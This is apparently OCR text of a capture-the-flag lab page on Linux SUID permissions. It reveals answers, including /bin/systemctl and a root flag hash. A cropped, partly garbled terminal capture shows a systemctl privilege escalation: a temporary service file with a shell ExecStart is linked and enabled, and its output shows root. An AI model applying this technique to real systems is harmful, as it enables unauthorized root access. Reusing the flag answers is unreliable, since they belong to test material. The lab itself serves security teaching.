 Answer the questions below
In Linux, SUID (set owner userId upon execution) is a particular type of file permission given to a file. SUID gives
temporary permissions to a user to run the program/file with the permission of the file owner (rather than the user who
runs it).
For example, the binary file to change your password has the SUID bit set on it (/usr/bin/passwd). This is because to
change your password; it will need to write to the shadowers file that you do not have access to, root does; so it has root
privileges to make the right changes.
4 2 1 4 2 1 4 2 1
rwxrwxrwx
SUID
rwsrwxrwx
USER
On the system, search for all SUID files. Which file stands out?
/bin/systemctl
Correct Answer
Hint
It's challenge time! We have guided you through this far. Can you exploit this system further to escalate your privileges
and get the final answer?
Become root and get the last flag (/root/root.txt)
a58ff8579f0a9270368d33a9966c7fd5
Correct Answer
Hint
Addi
tmp.3ZiCRG4NrE.servi
tmp.Ns413NfqrL
tmp.Ns413NfqrL.servi
tmp.Rm9PsmzlBF
tmp.Rm9PsmzlBF.servi
cat output
uid=0(root) gid=0(ro
back
bash: line 7: back:
exit
$ TF=$(mktemp).servi
$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c
[Install]
WantedBy=multi-user.
$ systemctl link $TF
Created symlink from
0T0v2T.service.
$ systemctl enable -
Created symlink from
service to /tmp/tmp.
$ cat /tmp/output1
a58ff8579f0a9270368d
$ whoami
www-data
$
^G Get Help